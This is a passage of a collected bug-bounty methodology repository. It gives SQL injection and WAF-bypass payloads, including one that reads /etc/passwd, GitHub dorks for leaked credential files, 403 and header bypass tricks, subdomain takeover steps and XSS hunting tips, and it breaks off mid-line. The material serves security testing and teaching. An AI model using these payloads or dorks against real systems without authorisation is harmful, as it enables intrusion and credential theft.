99 | ' union all select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema=database()–
100 | ```
101 | ## 4. Accessing system files with load_file(). and advance exploitation afterwards :
102 | ```
103 | ' UNION ALL SELECT LOAD_FILE ('/ etc / passwd')
104 | ```
105 | ## 5. Bypassing WAF :
106 |
107 | ### 1. Using Null byte before SQL query.
108 | ```
109 | %00' UNION SELECT password FROM Users WHERE username-'xyz'--
110 | ```
111 | ### 2. Using SQL inline comment sequence.
112 | ```
113 | '/**/UN/**/ION/**/SEL/**/ECT/**/password/**/FR/OM/**/Users/**/WHE/**/RE/**/username/**/LIKE/**/'xyz'--
114 | ```
115 | ### 3. URL encoding
116 | ```
117 | for example :
118 | / URL encoded to %2f
119 | * URL encoded to %2a
120 |
121 | Can also use double encoding, if single encoding doesn't works. Use hex encoding if the rest doesn't work.
122 | ```
123 | ### 4. Changing Cases (uppercase/lowercase)
124 | * For more step wise detailed methods, go through the link below.
125 |
126 | https://owasp.org/www-community/attacks/SQL_Injection_Bypassing_WAF
127 | ### 5. Use SQLMAP tamper scripts. It helps bypass WAF/IDS/IPS.
128 | * 1. Use Atlas. It helps suggesting tamper scripts for SQLMAP.
129 |
130 | https://github.com/m4ll0k/Atlas
131 | * 2. JHaddix post on SQLMAP tamper scripts.
132 |
133 | https://forum.bugcrowd.com/t/sqlmap-tamper-scripts-sql-injection-and-waf-bypass/423
134 |
135 | ## 6. Time Delays :
136 | ```
137 | Oracle dbms_pipe.receive_message(('a'),10)
138 |
139 | Microsoft WAITFOR DELAY '0:0:10'
140 |
141 | PostgreSQL SELECT pg_sleep(10)
142 |
143 | MySQL SELECT sleep(10)
144 | ```
145 | ## 7. Conditional Delays :
146 | ```
147 | Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
148 |
149 | Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
150 |
151 | PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END
152 |
153 | MySQL SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a')
154 | ```
155 | # Resources and tools that will help gain an upper hand on finding bugs :
156 | * Portswigger SQL Injection cheat sheet - https://portswigger.net/web-security/sql-injection/cheat-sheet
157 | * HTTPX - https://github.com/encode/httpx
158 | * GF patterns - https://github.com/1ndianl33t/Gf-Patterns
159 | * GF (Tomnomnom)- https://github.com/tomnomnom/gf
160 | * We can also use gau with waybackurls to fetch all urls.
161 | * Waybackurls - https://github.com/tomnomnom/waybackurls
162 | * Gau - https://github.com/lc/gau
163 | * Arjun - https://github.com/s0md3v/Arjun
164 | * Hakcrawler - https://github.com/hakluke/hakrawler
165 |
166 |
167 | ### Author :
168 |
169 | * [@xhan1x](https://twitter.com/xhan1x)
170 |
--------------------------------------------------------------------------------
/Sensitive_Info_Leaks/Github-dorks.txt:
--------------------------------------------------------------------------------
1 | SF_USERNAME salesforce
2 | filename:.git-credentials
3 | filename:.bash_profile aws
4 | filename:sftp-config.json password
5 | filename:.env MAIL_HOST=smtp.gmail.com
6 | rds.amazonaws.com password
7 | extension:json mongolab.com
8 | extension:sql mysql dump
9 |
--------------------------------------------------------------------------------
/Sensitive_Info_Leaks/Github_Recon_Method.md:
--------------------------------------------------------------------------------
1 | # Github Recon
2 | Using Github we can find sensitive infos.
3 |
4 | ## Steps:
5 |
6 | 1. Check github with company name for API keys or passswords.
7 | 2. Enumerate the employees of the company from linkedin and twitter and check their repositories on github for sensitive information.
8 | 3. Check source code of main website and subdomains for github links in the html comments or anywhere. Search using ctl-F and search for keyword github
9 |
10 | ## Tools and references::
11 | * https://github.com/BishopFox/GitGot
12 | * https://github.com/hisxo/gitGraber
13 | * https://github.com/tillson/git-hound
14 | * https://securitytrails.com/blog/github-dorks
15 |
16 | ### Author:
17 | * [@0xCCFFF](https://twitter.com/0xCCFFF) (MadMaxx)
18 |
--------------------------------------------------------------------------------
/Status_Code_Bypass/403Bypass.md:
--------------------------------------------------------------------------------
1 | ## 403 Bypass
2 | I am sharing all this tips and techniques from my own personal experience there no official references for that
3 |
4 | ### Directory Based
5 | If you see directory with no slash at end then do these acts there
6 | ```
7 | site.com/secret => 403
8 | site.com/secret/* => 200
9 | site.com/secret/./ => 200
10 | ```
11 | ### File Base
12 | If you see file without any slash at end then do these acts there
13 | ```
14 | site.com/secret.txt => 403
15 | site.com/secret.txt/ => 200
16 | site.com/%2f/secret.txt/ => 200
17 | ```
18 | ### Protocol Base
19 | Well, sound wired but check out the example for better understanding
20 | ```
21 | https://site.com/secret => 403
22 | http://site.com/secret => 200
23 | ```
24 | ## Payloads
25 | ```
26 | /
27 | /*
28 | /%2f/
29 | /./
30 | ./.
31 | /*/
32 | ```
33 | ## Proof Of Concept
34 | Well Always look for some references or proof of concept if someone sharing any tips so you may confirm you are not wasting your time at all.
35 | I have some poc video on my YouTube channel for 403 and other Improper access control bugs with those methods. You can check them
36 |
37 | YouTube: [Mehedi Hasan Remon](https://www.youtube.com/channel/UCF_yxU7acxUojiGiOAMafQQ/videos?view_as=subscriber)
38 |
39 | Author:[@remonsec](https://twitter.com/remonsec)
40 |
--------------------------------------------------------------------------------
/Status_Code_Bypass/README.md:
--------------------------------------------------------------------------------
1 | # Some Mind Maps
2 | --------
3 | ### 403 Mindmap
4 | 
5 |
6 | ### Source
7 | * [https://twitter.com/hackerscrolls/status/1254701239360720900](https://twitter.com/hackerscrolls/status/1254701239360720900)
8 |
9 | ### Author
10 | * [KathanP19](https://twitter.com/KathanP19)
11 |
--------------------------------------------------------------------------------
/Subdomain Takeover/easysubtakeover.md:
--------------------------------------------------------------------------------
1 |
2 | Easy Subdomain Takeover Method
3 |
4 |
5 | Step:
6 |
7 | 1:Grab all subdomains of target. i.e, subfinder -d flaws.cloud | tee -a domains.txt
8 |
9 |
10 | 2:Run this one liner
11 |
12 |
13 |
14 | 3:cat domains.txt | while read domain;do dig $domain;done | tee -a digs.txt
15 |
16 |
17 |
18 |
19 | 4::Grab all the CNAME Entries i.e, cat digs.txt | grep CNAME
20 |
21 |
22 |
23 |
24 | 5:Find a domain that is pointed to third party domain like sub.exampple.com CNAME x.aws.com
25 |
26 |
27 |
28 |
29 | 6:Check wheather the main subdomain is down
30 |
31 |
32 |
33 |
34 |
35 | 7:Go to host provider where the domain is pointed to and register that domain if you registered congrats you have takeover the subdomain.
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
--------------------------------------------------------------------------------
/Subdomain_Takeover/Subdomain_Takeover.md:
--------------------------------------------------------------------------------
1 | # Subdomain Takeover
2 |
3 | ## Basics
4 |
5 | ### DNS
6 | 
7 | * When a web address is accessed eg. "www.xyz.com", a DNS query is performed across a DNS server with the host name.
8 | * The DNS server takes the hostname and resolves it into a numeric IP address
9 |
10 | ### CNAME
11 | 
12 | * An alias of domain name to another domain name
13 | * In the example below, xyz.company.com is a source domain and xyz.cloudservice.com is a canonical domain name.
14 |
15 |
16 |
17 |
18 |
19 | 
20 |
21 | * Subdomains map themselves to a specific IP, 3rd party services like Azure, AWS, Heroku, Github, Fastly, Shopify, etc. to serve the contents. These subdomains use a CNAME record to another domain [eg. xyz.company.com CNAME xyz.cloudservice.com]
22 | * Now due to whatever reason, the company decides to stop utilizing this service and to save some bucks, the company cancels the subscription of the 3rd party cloud service provider.
23 | * But, the company forgets to update or simply remove the CNAME record in the DNS zone file
24 | * Since the CNAME record is not deleted from company.com DNS zone, anyone who registers xyz.cloudservice.com has full control over xyz.company.com until the DNS record is present.
25 |
26 | ## How to find subdomain takeover ?
27 |
28 | ### 1. Subdomain Enumeration
29 | Use the following tools to enumerate subdomains
30 | * [Assetfinder](https://github.com/tomnomnom/assetfinder)
31 | * [Subfinder](https://github.com/projectdiscovery/subfinder)
32 | * [Findomain](https://github.com/Edu4rdSHL/findomain)
33 |
34 | ### 2. Checking for takeover
35 | The following tools are designed to scan a list of subdomains concurrently and identify ones that are able to be hijacked.
36 | * [Subjack](https://github.com/haccer/subjack)
37 | * [SubOver](https://github.com/Ice3man543/SubOver)
38 |
39 | You can also verify if the subdomain is vulnerable or not by going through common error pages.
40 | ### 3. Hijacking the subdomain
41 | Use the following github repositiory to check if the engine is vulnerable or not and the steps for hijacking a particular engine.
42 | * [https://github.com/EdOverflow/can-i-take-over-xyz](https://github.com/EdOverflow/can-i-take-over-xyz)
43 |
44 | If you cannot find your engine in the above repository, [Google](https://www.google.com) is your friend !
45 |
46 | # Case : CNAME available to buy
47 | 
48 | * There are cases when the CNAME that a subdomain points to, is available to buy.
49 | * In that case the attacker can directly buy that domain and host his/her content.
50 |
51 | ### References
52 | [How we Hijacked 26+ Subdomains](https://medium.com/@aishwaryakendle/how-we-hijacked-26-subdomains-9c05c94c7049)
53 |
54 | [Subdomain Takeover: Finding Candidates](https://0xpatrik.com/subdomain-takeover-candidates/)
55 |
56 | [Subdomain Takeover: Proof Creation for Bug Bounties](https://0xpatrik.com/takeover-proofs/)
57 |
58 | #### Check out our talk on the same at NULL / OWASP Bangalore meetup, June 2020
59 | [https://www.youtube.com/watch?v=xCunHBH8ZQ4](https://www.youtube.com/watch?v=xCunHBH8ZQ4)
60 |
61 | # Authors:
62 | [@aish_kendle](https://twitter.com/aish_kendle)
63 |
64 | [@thakare_prateek](https://twitter.com/thakare_prateek)
65 |
66 |
67 |
68 |
69 |
--------------------------------------------------------------------------------
/Subdomain_Takeover/cname.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Virdoexhunter/HowToHunt/91c0a8fcaa1b345d11715e5751d4efbde05d9707/Subdomain_Takeover/cname.png
--------------------------------------------------------------------------------
/Subdomain_Takeover/cname_buy.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Virdoexhunter/HowToHunt/91c0a8fcaa1b345d11715e5751d4efbde05d9707/Subdomain_Takeover/cname_buy.png
--------------------------------------------------------------------------------
/Subdomain_Takeover/dns.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Virdoexhunter/HowToHunt/91c0a8fcaa1b345d11715e5751d4efbde05d9707/Subdomain_Takeover/dns.png
--------------------------------------------------------------------------------
/Subdomain_Takeover/subdomain_takeover.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Virdoexhunter/HowToHunt/91c0a8fcaa1b345d11715e5751d4efbde05d9707/Subdomain_Takeover/subdomain_takeover.png
--------------------------------------------------------------------------------
/WAF_Bypasses/WAF_Bypass_Using_headers.md:
--------------------------------------------------------------------------------
1 | # WAF Bypass using Headers(Password reset poisoning)
2 | For waf bypass, and similar
3 | ```
4 | X-Forwarded-Host
5 | X-Forwarded-Port
6 | X-Forwarded-Scheme
7 | Origin:
8 | nullOrigin: [siteDomain].attacker.com
9 | X-Frame-Options: Allow
10 | X-Forwarded-For: 127.0.0.1
11 | X-Client-IP: 127.0.0.1
12 | Client-IP: 127.0.0.1
13 | ```
14 |
15 | # Authors
16 | * [Virdoex_hunter](https://twitter.com/Virdoex_hunter)
17 |
--------------------------------------------------------------------------------
/Weak_Password_Policy/Weak_password_policy.md:
--------------------------------------------------------------------------------
1 |
Summary:
2 |
3 | A weak password policy increases the probability of an attacker having success using brute force and dictionary attacks against user accounts. An attacker who can determine user passwords can take over a user's account and potentially access sensitive data in the application.
4 |
5 | There are two ways in which this can be checked
6 |
7 | ### First Way
8 |
9 | - Check if you can use Password same as that of Email Address
10 | - Check if you can use Username same as that of Email Address
11 | - Try above mentioned when Resetting Password , Creating Account , Changing Password from Account Settings
12 |
13 | ### Second Way
14 |
15 | - Check if you can use Password some Weak Passwords such as 123456, 111111 , abcabc , qwerty123
16 | - Try above mentioned when Resetting Password , Creating Account , Changing Password from Account Settings
17 |
18 | * Applications usually have Restrictions on Password while Creating Account, Make sure you check for both the cases when Resetting Password
19 |
20 |
21 | ### References
22 |
23 | - [All About Weak Password Policy](http://applicationsecurity.io/appsec-findings-database/weak-password-policy/)
24 | - [OWASP Guide for Weak Passwords](https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/04-Authentication_Testing/07-Testing_for_Weak_Password_Policy)
25 |
--------------------------------------------------------------------------------
/XSS/Xss.md:
--------------------------------------------------------------------------------
1 | # Reflected Xss Methods
2 | Many methods out in wild but here are few most common , but not limited.
3 |
4 | One Awesome mind map for approach to reflected xss can be found here [https://github.com/A9HORA/Reflected-XSS-Mindmap](https://github.com/A9HORA/Reflected-XSS-Mindmap) Made By [@A9HORA](https://twitter.com/A9HORA)
5 |
6 | ***Tip: While using other methods put method 2 in background in terminal or on vps***
7 |
8 | ### 1. Using Burp
9 | 1. Download Reflection and sentinal plugin for burp.
10 | 2. Walk and spider the target site.
11 | 3. Check the reflected params tab in burp
12 | 4. send that sentinal or check manually.
13 |
14 | ### 2. Using Waybackurls and other similar site
15 | 1. Use [Gau](https://github.com/lc/gau) or [Wayback urls](https://github.com/tomnomnom/waybackurls) to passively gather urls of the target.
16 | 2. Filter the parameters using `grep "="` or gf patterns and store it in a new file.
17 | 3. Now run [Gxss](https://github.com/KathanP19/Gxss) or [bxss](https://github.com/ethicalhackingplayground/bxss/) on that new file.
18 | 4. Check Reflected Param Manually or use some tool like [dalfox](https://github.com/hahwul/dalfox)
19 |
20 | ### 3. Using Google Dorks
21 | 1. Using Google Dork `site:target.com` filter the result
22 | 2. Now search for links which have params by adding more dorks something like `site:target.com inurl:".php?"` or `site:target.com filetype:php` etc
23 | you can find some dorks at this link [https://www.openbugbounty.org/blog/devl00p/top-100-xss-dorks/](https://www.openbugbounty.org/blog/devl00p/top-100-xss-dorks/) or google it out.
24 | 3. Check if the param value is getting reflected in html source code
25 | 4. Try Xss payload there or pass it to some tool
26 |
27 | ### 4. Find Hidden Variables In Source Code.
28 | 1. Check Javascript file or html Source file for hidden or unused variables
29 | 2. You can Manually Check Right Click View Page Source and search for `var=` , `=""` , `=''`.
30 | 3. Now Append that to webpage urls. For example `https://example.com?hiddenvariablename=xss`.
31 |
32 | ### 5. Other Methods
33 | 1. Use Methods 1 or 2 to Gather the urls
34 | 2. Enumerate the Firewall using [https://github.com/Ekultek/WhatWaf](https://github.com/Ekultek/WhatWaf) or other similar tool.
35 | 3. Find WAF bypass payload on twitter by searching or in this Github Repo [https://github.com/0xInfection/Awesome-WAF](https://github.com/0xInfection/Awesome-WAF)
36 | 4. Also Use [Arjun](https://github.com/s0md3v/Arjun) to find hidden params.
37 |
38 | *Tips*
39 | - Check the error pages (404,403,..) sometimes they contain reflected values
40 | - Trigger a 403 by trying to get the .htaccess file
41 | - Try every reflected parameter
42 |
43 | *Video's*
44 | - https://www.youtube.com/watch?v=wuyAY3vvd9s
45 | - https://www.youtube.com/watch?v=GsyOuQBG2yM
46 | - https://www.youtube.com/watch?v=5L_14F-uNGk
47 | - https://www.youtube.com/watch?v=N3HfF6_3k94
48 |
49 | # Stored Xss Methods
50 | Stored Xss are mostly found manually
51 | 1. Enumerate the Firewall using above Methods and select a payload to test accordingly.
52 | 2. Try that selected WAF bypass payload while registering on a site in fields like username, name, address, email, etc.
53 | 3. Try Payload in File name of profile picture and also in the source file of image.
54 | 4. Try in Comment section anywhere on target site.
55 | 5. Try on every input fields which get reflected in page and which can be seen by other users.
56 |
57 | *Tips*
58 | - For every input field
59 | - Try to get ```test``` an entity in
60 | - Try to get an obfuscated entity in
61 | - If it catches on anything, go deeper
62 |
63 | *Video's*
64 | - https://www.youtube.com/watch?v=uHy1x1NkwRU
65 |
66 | # Blind Xss
67 | Similar to Reflected Xss Or Stored Xss But you Dont get any reflection, but you get response on you server.
68 |
69 | 1. Similar methods As given above except try putting payload which can give a callback on your server when executed.
70 | 2. You can Used [https://xsshunter.com/](https://xsshunter.com/) or Use burpcollaborator or ngrok.
71 | 3. Try it on contact forms or similar functionality.
72 |
73 | *Tips*
74 | - Copy every payload from your xsshunter payloads section and paste it into every field you see
75 | - XSS hunter contains a payload for CSP bypass
76 | - Generate some variations of your payloads (example replace < with `<`)
77 |
78 | ### Where to look for Blind XSS……
79 | ```
80 | 1- Review forms
81 | 2- Contact Us pages
82 | 3- Passwords(You never know if the other side doesn’t properly handle input and if your password is in View mode)
83 | 4- Address fields of e-commerce sites
84 | 5- First or Last Name field while doing Credit Card Payments
85 | 6- Set User-Agent to a Blind XSS payload. You can do that easily from a proxy such as Burpsuite.
86 | 7- Log Viewers
87 | 8- Feedback Page
88 | 9- Chat Applications
89 | 10- Any app that requires user moderation
90 | ```
91 |
92 | # DOM XSS
93 |
94 | *Tips*
95 | - Would not recommend manually looking for DOM XSS
96 | - Burp suite PRO scanner can find DOM XSS
97 | - Tool: https://github.com/dpnishant/ra2-dom-xss-scanner
98 |
99 | *Video's*
100 | - https://www.youtube.com/watch?v=gBqzzhgHoYg
101 | - https://www.youtube.com/watch?v=WclmtS8Ftc4
102 |
103 | # XSS filter evasion tips
104 |
105 | *Tips*
106 | - < and > can be replace with html entities `<` and `>`
107 | - You can try an XSS polyglot
108 | - ```javascript:/*-->